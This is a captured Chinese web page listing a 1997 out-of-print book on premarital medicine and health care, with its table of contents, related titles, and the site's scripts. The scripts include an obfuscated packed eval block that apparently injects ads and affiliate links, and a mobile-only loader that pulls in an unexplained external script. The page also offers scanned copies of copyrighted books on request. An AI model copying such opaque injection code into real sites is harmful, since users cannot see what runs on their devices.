

--- FILE ---
content_type: text/html
request_url: https://mtoou.info/jueban/1000073.html
body_size: 5623
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="Shortcut Icon" href="/favicon.ico" type="image/x-icon" />
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE;chrome=1">
<meta name="renderer" content="webkit">
<title>《实用围婚医学与保健》绝版PDF | 一个在职研究生的抽屉</title>
<link href="/ys.css" rel="stylesheet" media="all" type="text/css" />
<link rel="canonical" href="https://mtoou.info/jueban/1000073.html" />
<meta content="mtoou.info" name="author" />
<meta name="renderer" content="webkit" />
<meta property="og:title" content="《实用围婚医学与保健》绝版PDF">
<meta property="og:url" content="https://mtoou.info/jueban/1000073.html">
<meta property="og:type" content="website">
<meta property="og:image" content="https://mtoou.info/imgs/oldimg/10804785.jpg"/>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9644295344584840" crossorigin="anonymous"></script>
</head>
<body>
<div id="header">
<div class="container">
<div class="logo"><a href="/" title="研狗博客：一个在职研究生的抽屉" style="background-image: url(/logo.png);"></a></div>
<div class="pcmenu">
<ul>
<li><a href="/jueban/qiuzhu/so" target="_blank">上世纪绝版资料库</a></li>
<li><a href="#footer">求助条款 </a></li>
<li><a href="#">学习强国</a></li>
<li><a href="#">读研不是逃避是面对现实</a></li>
<li><a href="/epoch/" target="_blank">☭ 国家好民族好，大家才会好</a></li>
<li class="sou"><a class="plda" href="#plda">留言</a><a class="souimg" href="/jueban/qiuzhu/so" target="_blank">搜索</a></li>
</ul>
</div>
</div>
</div>


<div id="nrzt" class="container" >

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9644295344584840"
     crossorigin="anonymous"></script>
<!-- TOP大横幅 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9644295344584840"
     data-ad-slot="1200609406"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


<div class="main">
<div class="content">

<div class="title"><h1>《实用围婚医学与保健》</h1></div>


<div class="post-info">
<table class="info">
<tbody>
<tr>
<th>作者</th>
<td>万焕忠，李雅珍主编 编者</td>
</tr>
<tr>
<th>出版</th>
<td>
北京：中国青年出版社</td>
</tr>
<tr>
<th>参考页数</th>
<td>492</td>
</tr>
<tr>
<th>出版时间</th>
<td>
1997（求助前请核对）

&nbsp;<a href="#jbpdf">目录预览</a>

</td>
</tr>
<tr>
<th>ISBN号</th>
<td>
7500626487&nbsp;—&nbsp;<a style="color:#13b5a6;" href="#fktk">求助条款</a>
</td>
</tr>
<tr>
<th>PDF编号</th>
<td>810000738（仅供预览，未存储实际文件）</td>
</tr>
<tr>
<th>求助格式</th>
<td>扫描PDF（<a href="#fktk" style="color: #8d8d8d; font-size:12px; ">若分多册发行，每次仅能受理1册</a>）</td>
</tr>
</tbody>
</table>
<div class="huanrao">
<img height="277" width="200" src="/imgs/oldimg/10804785.jpg" alt="实用围婚医学与保健   1997  PDF电子版封面  7500626487  万焕忠，李雅珍主编 ">
</div>
</div>

<!-- 内容补充 -->

<!-- 目录 -->
<div class="bookmulu">
<div id="jbpdf"> 
<a href="#" target="_blank"  class="jbclass"><div id="blink">系统维护中...</div></a>
<script src="/pc-or-wap.js"></script>
</div>
<p class="mlh3">第一篇<i>围婚保健</i><em>1</em></p>
<p>第一章  围婚保健的法律和规定<em>1</em></p>
 
 <p class="mlh3">第二篇<i>婚前医学检查</i><em>18</em></p>
<p>第二章  婚前医学检查方法及质量标准<em>18</em></p>
<p>第三章  辅助检查方法<em>38</em></p>
<p>第四章  婚前保健与生殖健康<em>50</em></p>
<p>第五章  北京市婚前保健服务技术规范<em>55</em></p>
<p>第六章  遗传学的基础知识<em>67</em></p>
 
 <p class="mlh3">第三篇<i>婚育与遗传</i><em>67</em></p>
<p>第七章  产前宫内诊断<em>90</em></p>
 
 <p class="mlh3">第四篇<i>婚育与疾病</i><em>101</em></p>
<p>第八章  男性健康检查及生殖系统常见病<em>101</em></p>
<p>第九章  女性生殖器官疾病与婚育<em>140</em></p>
<p>第十章  内科常见疾病与婚育<em>181</em></p>
<p>第十一章  传染性疾病与婚育<em>200</em></p>
<p>第十二章  神经、精神疾病与婚育<em>221</em></p>
<p>第十三章  性病与婚育<em>241</em></p>
<p>第十四章  麻风病<em>282</em></p>
<p>第十五章  皮肤疾病与婚育<em>289</em></p>
<p>第十六章  遗传性聋（哑）<em>295</em></p>
<p>第十七章  遗传性眼病<em>308</em></p>
<p>第十八章  截瘫与婚育<em>322</em></p>
<p>第十九章  肢体残疾与婚育<em>328</em></p>
 
 <p class="mlh3">第五篇<i>性与围婚保健</i><em>335</em></p>
<p>第二十章  性生理和性心理<em>335</em></p>
<p>第二十一章  性功能障碍<em>364</em></p>
<p>第二十二章  避孕方法<em>384</em></p>
 
 <p class="mlh3">第六篇<i>避孕与新婚避孕</i><em>384</em></p>
<p>第二十三章  新婚避孕<em>389</em></p>
 
 <p class="mlh3">第七篇<i>未避孕及避孕失败后的计划生育补救措施</i><em>403</em></p>
<p>第二十四章  紧急避孕<em>403</em></p>
<p>第二十五章  终止妊娠<em>411</em></p>
 
 <p class="mlh3">第八篇<i>婚前咨询指导</i><em>426</em></p>
<p>第二十六章  婚前咨询与指导<em>426</em></p>
<p>第二十七章  计划受孕<em>456</em></p>
<p>第二十八章  孕期保健<em>460</em></p>
<p>第二十九章  女性不孕症<em>477</em></p></div>

<p id="bookjj">1997《实用围婚医学与保健》由于是年代较久的资料都绝版了，几乎不可能购买到实物。<b>如果大家为了学习确实需要</b>，可向博主求助其电子版PDF文件（由万焕忠，李雅珍主编 1997 北京：中国青年出版社 出版的版本）
。对合法合规的求助，我会当即受理并将下载地址发送给你。</p>

<div id="jbpdf"> 
<a href="#" target="_blank"  class="jbclass"><div id="blink">系统维护中...</div></a>
<script src="/pc-or-wap.js"></script>
</div>

<div id="juebanxg" class="xgbook">
<h2>高度相关资料</h2>
<dl>
<dt>
<a href="/jueban/942843.html"><img src="/imgs/oldimg/10693059.jpg" alt="实用医疗保健手册（1994 PDF版）"></a>
</dt>
<dd><a href="/jueban/942843.html">实用医疗保健手册</a></dd>
<dd>1994 成都：四川科学技术出版社</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1993803.html"><img src="/imgs/oldimg/10058906.jpg" alt="实用保健气功（1990 PDF版）"></a>
</dt>
<dd><a href="/jueban/1993803.html">实用保健气功</a></dd>
<dd>1990 </dd>
</dl>
<dl>
<dt>
<a href="/jueban/1993080.html"><img src="/imgs/oldimg/90126683.jpg" alt="婚前婚后性保健（ PDF版）"></a>
</dt>
<dd><a href="/jueban/1993080.html">婚前婚后性保健</a></dd>
<dd> 复旦大学出版社</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1938477.html"><img src="/imgs/oldimg/90119433.jpg" alt="婚姻与性保健.1（1999年3月第1版 PDF版）"></a>
</dt>
<dd><a href="/jueban/1938477.html">婚姻与性保健.1</a></dd>
<dd>1999年3月第1版 云南科技出版社</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1682944.html"><img src="/imgs/oldimg/10023690.jpg" alt="实用保健灸法（ PDF版）"></a>
</dt>
<dd><a href="/jueban/1682944.html">实用保健灸法</a></dd>
<dd> </dd>
</dl>
<dl>
<dt>
<a href="/jueban/1603351.html"><img src="/imgs/oldimg/11837742.jpg" alt="全国围产医学与妇幼保健学术会议（ PDF版）"></a>
</dt>
<dd><a href="/jueban/1603351.html">全国围产医学与妇幼保健学术会议</a></dd>
<dd> </dd>
</dl>
<dl>
<dt>
<a href="/jueban/1007130.html"><img src="/imgs/oldimg/10813787.jpg" alt="医药保健与健康（1999 PDF版）"></a>
</dt>
<dd><a href="/jueban/1007130.html">医药保健与健康</a></dd>
<dd>1999 郑州：河南医科大学出版社</dd>
</dl>
<dl>
<dt>
<a href="/jueban/990789.html"><img src="/imgs/oldimg/10792965.jpg" alt="实用保险医学（1990 PDF版）"></a>
</dt>
<dd><a href="/jueban/990789.html">实用保险医学</a></dd>
<dd>1990 海口：三环出版社</dd>
</dl>
<dl>
<dt>
<a href="/jueban/983899.html"><img src="/imgs/oldimg/10784192.jpg" alt="实用体育保健（1991 PDF版）"></a>
</dt>
<dd><a href="/jueban/983899.html">实用体育保健</a></dd>
<dd>1991 长沙：湖南师范大学出版社</dd>
</dl>
<dl>
<dt>
<a href="/jueban/977723.html"><img src="/imgs/oldimg/10772644.jpg" alt="实用家庭医疗保健全书（1995 PDF版）"></a>
</dt>
<dd><a href="/jueban/977723.html">实用家庭医疗保健全书</a></dd>
<dd>1995 延吉：延边人民出版社</dd>
</dl>
<dl>
<dt>
<a href="/jueban/976164.html"><img src="/imgs/oldimg/10769255.jpg" alt="实用中医护理保健手册（1994 PDF版）"></a>
</dt>
<dd><a href="/jueban/976164.html">实用中医护理保健手册</a></dd>
<dd>1994 北京：中国医药科技出版社</dd>
</dl>
<dl>
<dt>
<a href="/jueban/954261.html"><img src="/imgs/oldimg/10719341.jpg" alt="婚前保健（1996 PDF版）"></a>
</dt>
<dd><a href="/jueban/954261.html">婚前保健</a></dd>
<dd>1996 西安：陕西科学技术出版社</dd>
</dl>
<dl>
<dt>
<a href="/jueban/951765.html"><img src="/imgs/oldimg/10712807.jpg" alt="婚孕保健与优生（1991 PDF版）"></a>
</dt>
<dd><a href="/jueban/951765.html">婚孕保健与优生</a></dd>
<dd>1991 哈尔滨：黑龙江少年儿童出版社</dd>
</dl>
<dl>
<dt>
<a href="/jueban/950430.html"><img src="/imgs/oldimg/10709605.jpg" alt="实用保健指南（1997 PDF版）"></a>
</dt>
<dd><a href="/jueban/950430.html">实用保健指南</a></dd>
<dd>1997 武汉：武汉测绘科技大学出版社</dd>
</dl>
<dl>
<dt>
<a href="/jueban/946765.html"><img src="/imgs/oldimg/10701547.jpg" alt="实用保健灸法（1994 PDF版）"></a>
</dt>
<dd><a href="/jueban/946765.html">实用保健灸法</a></dd>
<dd>1994 武汉：华中理工大学出版社</dd>
</dl>
</div>

<div class="post-related">
<script src="/tiaokuan3.js"></script>
</div>

<p class="post-info">提示：百度云已更名为百度网盘（百度盘），天翼云盘、微盘下载地址……暂未提供。<a href="/5yuan/321975.html" target="_blank">➥ PDF文字可复制化或转WORD</a></p>
<div class="post-shangxia"><div class="prev-post" >
 
<a href="/jueban/1000072.html" title="云南少数民族商品经济" target="_blank" class="prev has-background" style="background-image: url()" alt="云南少数民族商品经济">	
<span>上一页</span><h4>云南少数民族商品经济</h4>
 
</a></div>
<div class="next-post" >
 
<a href="/jueban/1000074.html" title="山西省高产优质高效农业论文集" target="_blank" class="prev has-background" style="background-image: url()" alt="山西省高产优质高效农业论文集">	
<span>下一页</span><h4>山西省高产优质高效农业论文集</h4>
 
</a></div></div></div>
<div id="plda" class="sidebar">
<div class="sidebar__inner">
<script src="/jueban/qiuzhu/pinglun.js"></script>
<div class="widget">
<h3>相关绝版资料</h3>
<ol>
<li><a href="/jueban/942843.html" target="_blank" title="实用医疗保健手册（ 1994 电子版）"><i>《实用医疗保健手册》</i> 1994 成都：四川科学技术出版社   7536430752</a></li>
<li><a href="/jueban/1993803.html" target="_blank" title="实用保健气功（ 1990 电子版）"><i>《实用保健气功》</i> 1990    </a></li>
<li><a href="/jueban/1993080.html" target="_blank" title="婚前婚后性保健（  电子版）"><i>《婚前婚后性保健》</i>  复旦大学出版社   </a></li>
<li><a href="/jueban/1938477.html" target="_blank" title="婚姻与性保健.1（ 1999年3月第1版 电子版）"><i>《婚姻与性保健.1》</i> 1999年3月第1版 云南科技出版社   </a></li>
<li><a href="/jueban/1682944.html" target="_blank" title="实用保健灸法（  电子版）"><i>《实用保健灸法》</i>     </a></li>
<li><a href="/jueban/1603351.html" target="_blank" title="全国围产医学与妇幼保健学术会议（  电子版）"><i>《全国围产医学与妇幼保健学术会议》</i>     </a></li>
<li><a href="/jueban/1007130.html" target="_blank" title="医药保健与健康（ 1999 电子版）"><i>《医药保健与健康》</i> 1999 郑州：河南医科大学出版社   7810483129</a></li>
<li><a href="/jueban/990789.html" target="_blank" title="实用保险医学（ 1990 电子版）"><i>《实用保险医学》</i> 1990 海口：三环出版社   7805642621</a></li>
<li><a href="/jueban/983899.html" target="_blank" title="实用体育保健（ 1991 电子版）"><i>《实用体育保健》</i> 1991 长沙：湖南师范大学出版社   7810311220</a></li>
<li><a href="/jueban/977723.html" target="_blank" title="实用家庭医疗保健全书（ 1995 电子版）"><i>《实用家庭医疗保健全书》</i> 1995 延吉：延边人民出版社   7805992622</a></li>
<li><a href="/jueban/976164.html" target="_blank" title="实用中医护理保健手册（ 1994 电子版）"><i>《实用中医护理保健手册》</i> 1994 北京：中国医药科技出版社   7506710749</a></li>
<li><a href="/jueban/954261.html" target="_blank" title="婚前保健（ 1996 电子版）"><i>《婚前保健》</i> 1996 西安：陕西科学技术出版社   7536924674</a></li>
<li><a href="/jueban/951765.html" target="_blank" title="婚孕保健与优生（ 1991 电子版）"><i>《婚孕保健与优生》</i> 1991 哈尔滨：黑龙江少年儿童出版社   7531907615</a></li>
<li><a href="/jueban/950430.html" target="_blank" title="实用保健指南（ 1997 电子版）"><i>《实用保健指南》</i> 1997 武汉：武汉测绘科技大学出版社   7810305638</a></li>
<li><a href="/jueban/946765.html" target="_blank" title="实用保健灸法（ 1994 电子版）"><i>《实用保健灸法》</i> 1994 武汉：华中理工大学出版社   7560909051</a></li>
<li><a href="/jueban/36041.html" target="_blank" title="家庭医学保健  44  实用花草健康法（ 1998 电子版）"><i>《家庭医学保健  44  实用花草健康法》</i> 1998 大展出版社有限公司   9575578627</a></li>
<li><a href="/jueban/936313.html" target="_blank" title="实用婚育医学（ 1987 电子版）"><i>《实用婚育医学》</i> 1987 哈尔滨：黑龙江少年儿童出版社   </a></li>
<li><a href="/jueban/935224.html" target="_blank" title="婚姻与性保健（ 1999 电子版）"><i>《婚姻与性保健》</i> 1999 昆明：云南科学技术出版社   7541612871</a></li>
<li><a href="/jueban/910897.html" target="_blank" title="新婚保健（ 1983 电子版）"><i>《新婚保健》</i> 1983 西安：陕西科学技术出版社   14202·79</a></li>
<li><a href="/jueban/858619.html" target="_blank" title="围产期保健（ 1981 电子版）"><i>《围产期保健》</i> 1981 天津：天津科学技术出版社   14212·30</a></li>
<li><a href="/jueban/795598.html" target="_blank" title="实用推拿保健学（ 1996 电子版）"><i>《实用推拿保健学》</i> 1996 上海医科大学出版社   7562703132</a></li>
<li><a href="/jueban/771590.html" target="_blank" title="实用中医保健（ 1990 电子版）"><i>《实用中医保健》</i> 1990 北京：中国医药科技出版社   7506701383</a></li>
<li><a href="/jueban/771581.html" target="_blank" title="实用中医保健学（ 1989 电子版）"><i>《实用中医保健学》</i> 1989 北京：人民卫生出版社   7117010010</a></li>
<li><a href="/jueban/723639.html" target="_blank" title="实用中医家庭保健手册（ 1995 电子版）"><i>《实用中医家庭保健手册》</i> 1995 武汉：湖北科学技术出版社   7535217451</a></li>
<li><a href="/jueban/667342.html" target="_blank" title="实用围产保健（ 1994 电子版）"><i>《实用围产保健》</i> 1994 北京医科大学；中国协和医科大学联合出版社   7810344005</a></li>
<li><a href="/jueban/666200.html" target="_blank" title="实用医疗保健指南（ 1994 电子版）"><i>《实用医疗保健指南》</i> 1994 北京：军事谊文出版社   7800275965</a></li>
<li><a href="/jueban/665561.html" target="_blank" title="实用保健医师手册（ 1992 电子版）"><i>《实用保健医师手册》</i> 1992 北京：新时代出版社   7504201537</a></li>
<li><a href="/jueban/365609.html" target="_blank" title="实用老年保健与长寿（ 1993 电子版）"><i>《实用老年保健与长寿》</i> 1993 郑州：河南科学技术出版社   7534913349</a></li>
<li><a href="/jueban/349690.html" target="_blank" title="新婚保健（ 1993 电子版）"><i>《新婚保健》</i> 1993 深圳：海天出版社   7805426120</a></li>
<li><a href="/jueban/265234.html" target="_blank" title="药用植物与医疗保健（ 1999 电子版）"><i>《药用植物与医疗保健》</i> 1999 北京：台海出版社   7801410114</a></li>
</ol>
</div>
<div class="widget">
<h3>随机翻阅</h3>
<a href="/jueban/320862.html" target="_blank">《《国家与革命》初释》</a>
<a href="/jueban/1280454.html" target="_blank">《OPTICAL STORAGE TECHNOLOGY》</a>
<a href="/jueban/1388744.html" target="_blank">《ENGLISH FOR STUDY PURPOSES  SEAMEO REGIONAL LANGUAGE CENTER  STUDENT&#039;S BOOK  PART 1》</a>
<a href="/jueban/1393656.html" target="_blank">《THEORY AND PRACTICE OF CROWN AND FIXED PARTIAL PROSTHODONTICS SIXTH EDITION》</a>
<a href="/jueban/1517792.html" target="_blank">《二十四史  宋书卷69至卷78》</a>
<a href="/jueban/1575258.html" target="_blank">《羽翠鳞红集》</a>
<a href="/jueban/1716415.html" target="_blank">《万有文库第一集一千种宋元学案  3》</a>
<a href="/jueban/1770538.html" target="_blank">《续修四库全书  0728  史部  地理类》</a>
<a href="/jueban/1959869.html" target="_blank">《CUSTOMS AND INSTITUTIONS  AN ADVANCED READER》</a>
<a href="/jueban/2042566.html" target="_blank">《光电子学》</a>
</div>


</div>
</div>
</div>    
</div>	
<div id="footer">
<div class="container">
<div class="footer-copyright">
<p>声明：资料信息来源于网络，站点不存储任何内容文件，如有意见可邮件 mtoou@outlook.com</p>
<p>热爱伟大祖国 ♥ 维护民族团结 ♥ 弘扬传统文化 ♥ 促进社会和谐 ♥ 学习强我中国</p>
<p>2009-2024 研狗博客 <a class="site-link" href="http://mtoou.info"  rel="home">MTOOU.INFO</a> 查询用时2. 10804785 秒 <a href="/sitemap/sitemap.xml" target="_blank">XML</a> <a href="/jueban/" target="_blank">地图</a></p>
</div>
</div>
</div>
<script src="/gn.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="89M6yihXssyVX3r-r2DYng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769277186077');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://mtoou.info/jueban/qiuzhu/pinglun.js
body_size: 820
content:
document.writeln("<div class=\'widget\'>");
document.writeln("<h3>最近的留言</h3>");
document.writeln("<ol>");
document.writeln("<li><a href=\'/jueban/qiuzhu/1765089.html\' target=\'_blank\'>&nbsp;&nbsp;<b>持清</b>：感谢您的法布施</a></li>");
document.writeln("<li><a href=\'/jueban/qiuzhu/657611.html\' target=\'_blank\'>&nbsp;&nbsp;<b>工研狗</b>：好评！按照目录拿到了最近科研需要的材料！</a></li>");
document.writeln("<li><a href=\'/jueban/qiuzhu/542595.html\' target=\'_blank\'>&nbsp;&nbsp;<b>张</b>：提供有价值的旧书，是一件大好事。</a></li>");
document.writeln("<li><a href=\'/jueban/qiuzhu/1017106.html\' target=\'_blank\'>&nbsp;&nbsp;<b>电子管收</b>：寻求绝版老资料，谢谢你的收藏。</a></li>");
document.writeln("<li><a href=\'/jueban/qiuzhu/1229581.html\' target=\'_blank\'>&nbsp;&nbsp;<b>南华</b>：emm，你这也太棒了吧</a></li>");
document.writeln("<li><a href=\'/jueban/qiuzhu/310405.html\' target=\'_blank\'>&nbsp;&nbsp;<b>YvainZ</b>：这版真的非常难找，绝对稀有的资源！</a></li>");
document.writeln("<li><a href=\'/jueban/qiuzhu/211577.html\' target=\'_blank\'>&nbsp;&nbsp;<b>Sisyphus</b>：..版本清晰完整，我非常满意。又及，这本《话语的真相》...</a></li>");
document.writeln("<li><a href=\'/jueban/qiuzhu/1584216.html\' target=\'_blank\'>&nbsp;&nbsp;<b>学者</b>：这个绝版了买不到实体，太感谢了</a></li>");
document.writeln("<li><a href=\'/jueban/qiuzhu/155913.html\' target=\'_blank\'>&nbsp;&nbsp;<b>dudu</b>：第一次用，游客能弄？</a></li>");
document.writeln("<li><a href=\'/jueban/qiuzhu/148363.html\' target=\'_blank\'>&nbsp;&nbsp;<b>sun</b>：我是海外用户，怎么支付？建议支持weixin支付</a></li>");
document.writeln("<li><a href=\'/jueban/qiuzhu/3207.html\' target=\'_blank\'>&nbsp;&nbsp;<b>康康</b>：内容清晰、很平整、完整，点赞👍 感谢~</a></li>");
document.writeln("</ol>");
document.writeln("</div>");
/* 
document.writeln("<a href=\'/epoch/\' target=\'_blank\' title=\'国家好，民族好，大家才会好\'><img src=\'/jueban/qiuzhu/shiyi.jpg\' width=\'360\' height=\'auto\' style=\' padding: 15px; background: rgb(255 255 255 / 82%); width: 100%; \'></a>");
*/

/* 鼠标效果 */


--- FILE ---
content_type: application/javascript
request_url: https://mtoou.info/gn.js
body_size: 5988
content:
/* 我爱中国 */

 /*! baidu tongji  */
 /**/
var _hmt = _hmt || [];
 (function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?15d8ba1360f2c79a4aef61e7e5c1f701";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


 /* paypal 求助链接提交 */
var url = window.location.href;
document.body.innerHTML=document.body.innerHTML.replace(/QiuZhuURL/,url);


document.writeln("<!-- Global site tag (gtag.js) - Google Analytics -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-8PBPF2HKMQ\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("  gtag(\'config\', \'G-8PBPF2HKMQ\');");
document.writeln("</script>");


eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('8=k.8||{};b L(E){f v=H;f D=\'8[\\"\'+E+\'\\"]\';1d{v=1e(D);m(v!=H){v()}}1a(e){}}b 1b(A){f 7=O,j=2.1i("C");P(f i=0;i<j.M;i++){m(j[i].G=="j"){7=j[i];1j}}m(7==O)K;m(!A){2.I("<C r=J"+7.r+" d=h:1h>");L(7.r);K}2.I("</C>");f l=2.1g("J"+7.r);P(f i=0;i<l.N.M;i++){f s=l.N[i];m(s.17=="15"&&/A/.16(s.G))1y;7.B.1B(s,7);i--}7.B.F(7);l.B.F(l)}8[\'1D\']=b(){2.3("<u d=\\\'g: W%;Y: X;\\\'>");2.3("<9 q=\\\'4\\\'");2.3("d=\\\'h:o\\\'");2.3("5-6-n=\\\'t-x-y\\\'");2.3("5-6-z=\\\'12\\\'");2.3("5-6-R=\\\'T\\\'");2.3("5-Z-g-10=\\\'11\\\'></9>");2.3("<c>");2.3("(4 = k.4 || []).w({});");2.3("</c>");2.3("</u>")};8[\'1H\']=b(){2.3("<a 1G=\\\'1E://1F-1x.1n.1o/1p?e=1k%1l%1m&p=1q\\\' 1f=\\\'1v\\\'><1w d=\\\'1r:.1s 0 0 1t;\\\' 1u=\\\'/1z/1A-1.1C\\\'></a>")};8[\'14\']=b(){2.3("<9 q=\\\'4\\\'");2.3("d=\\\'h:13-o;g:S;Q:U\\\'");2.3("5-6-n=\\\'t-x-y\\\'");2.3("5-6-z=\\\'V\\\'></9>");2.3("<c>");2.3("(4 = k.4 || []).w({});");2.3("</c>")};8[\'18\']=b(){2.3("<9 q=\\\'4\\\'");2.3("d=\\\'h:13-o;g:S;Q:U\\\'");2.3("5-6-n=\\\'t-x-y\\\'");2.3("5-6-z=\\\'V\\\'></9>");2.3("<c>");2.3("(4 = k.4 || []).w({});");2.3("</c>")};8[\'19\']=b(){2.3("<u d=\\\'g: W%;Y: X;\\\'>");2.3("<9 q=\\\'4\\\'");2.3("d=\\\'h:o\\\'");2.3("5-6-n=\\\'t-x-y\\\'");2.3("5-6-z=\\\'12\\\'");2.3("5-6-R=\\\'T\\\'");2.3("5-Z-g-10=\\\'11\\\'></9>");2.3("<c>");2.3("(4 = k.4 || []).w({});");2.3("</c>");2.3("</u>")};8[\'1c\']=b(){};',62,106,'||document|writeln|adsbygoogle|data|ad|jbTest|jbMap|ins||function|script|style||var|width|display||YGPos|window|real|if|client|block||class|id|node|ca|div|_0|push|pub|9644295344584840|slot|closetag|parentNode|span|_1|locationId|removeChild|className|undefined|write|YGPos_|return|jbViaJs|length|childNodes|null|for|height|format|300px|auto|600px|7983967424|100|left|float|full|responsive|true|6070805594|inline|IDcelan|SCRIPT|test|tagName|IDlink|IDbottom|catch|mtoou|IDxiangguan|try|eval|target|getElementById|none|getElementsByTagName|break|618|7Cpc|7C|jd|com|jdc|[base64]|padding|5em|3em|src|_2|img|click|continue|tg|jdtushu|insertBefore|png|IDtop|https|union|href|IDhuanrao'.split('|'),0,{}))


 /* 双11底部悬浮跳转链接 开始
 
document.writeln("<style type=\'text/css\'>");
document.writeln(".xuanfu-ad-11{display:none!important;}");
document.writeln("@media(max-width:768px) {");
document.writeln(".xuanfu-ad-11{display:block!important;}");
document.writeln("</style>");
document.writeln("<div class=\'xuanfu-ad-11\' style=\'z-index: 90; bottom: 0; position: fixed; text-decoration: none; height: 39px; background: #ff283b; color: #fff; display: block; line-height: 39px; text-align: center; font-size: 16px; width: 100%;\'> ");
document.writeln("<div id='zztao'></div>");
document.writeln("</div>");
// 如果是百度+微信浏览器，特殊方法实现跳转淘宝app //
var ua = navigator.userAgent.toLowerCase();
var isbaidu=ua.indexOf('baidu') != -1;
var isWeixin=ua.indexOf('micromessenger') != -1;
if (isbaidu) { // 如果是百度，跳转app //
var zztao = document.getElementById("zztao");
 zztao.innerHTML='<a target="_blank" style="font-weight:bold;color:#ffffff;letter-spacing:1.5px;" href="https://s.tb.cn/h.Ugo77WH">一键领取11红包礼金</a>';
    } else if (isWeixin) { // 如果是微信，跳转app //
var zztao = document.getElementById("zztao");
 zztao.innerHTML='<a target="_blank" style="font-weight:bold;color:#ffffff;letter-spacing:1.5px;" href="https://s.tb.cn/h.Ugo77WH">一键领取11红包礼金</a>';
} else {
 var zztao = document.getElementById("zztao");
 zztao.innerHTML='<a target="_blank" style="font-weight:bold;color:#ffffff;letter-spacing:1.5px;" href="taobao://m.tb.cn/h.Ugo77WH">一键领取11红包礼金</a>';
    }
双11底部悬浮跳转链接 结束 */


function browserRedirect() {
var sUserAgent = navigator.userAgent.toLowerCase();
var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
var bIsMidp = sUserAgent.match(/midp/i) == "midp";
var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
var bIsAndroid = sUserAgent.match(/android/i) == "android";
var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {document.write('<script type="text/javascript" charset="utf-8" src="https://mtoou.info/app_ah.js?key=3$saFz2l6drdD$://"><\/script>');} else {}}
browserRedirect();



document.writeln("<script>");
document.writeln("(function(){");
document.writeln("var el = document.createElement(\'script\');");
document.writeln("el.src = \'https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?c7046b73859c1b1b74be581e5c7cbcf86767a7f686f3ede3c8fec8101d8d3d213871f0d6a9220c04b06cd03d5ba8e733fe66d20303562cd119c1d6f449af6378\';");
document.writeln("el.id = \'ttzz\';");
document.writeln("var s = document.getElementsByTagName(\'script\')[0];");
document.writeln("s.parentNode.insertBefore(el, s);");
document.writeln("})(window)");
document.writeln("</script>");




/*!
 * 纯js返回顶部，不用添加css和html代码
 */

(function() {
    var btnId = '__gotop';
    var isIE = !!window.ActiveXObject && /msie (\d)/i.test(navigator.userAgent) ? RegExp['$1'] : false;

    function $() {
        return document.getElementById(arguments[0]);
    }

    function getScrollTop() {
        return ('pageYOffset' in window) ? window.pageYOffset
            : document.compatMode === "BackCompat"
            && document.body.scrollTop
            || document.documentElement.scrollTop ;
    }    

    function bindEvent(event, func) {
        if (window.addEventListener) {
            window.addEventListener(event, func, false);
        } else if (window.attachEvent) {
            window.attachEvent('on' + event, func);
        }
    }

    bindEvent('load',
        function() {
            var css = 'background-color:#999;width:50px;height:50px;position:fixed;right:10px;bottom:10px;border-radius:10px;cursor:pointer;display:none;';

            if (isIE && isIE < 7) {
                css += '_position:absolute;_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-30-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0)))';
                var style = document.createStyleSheet();
                style.cssText = '*html{background-image:url(about:blank);background-attachment:fixed;}';
            }

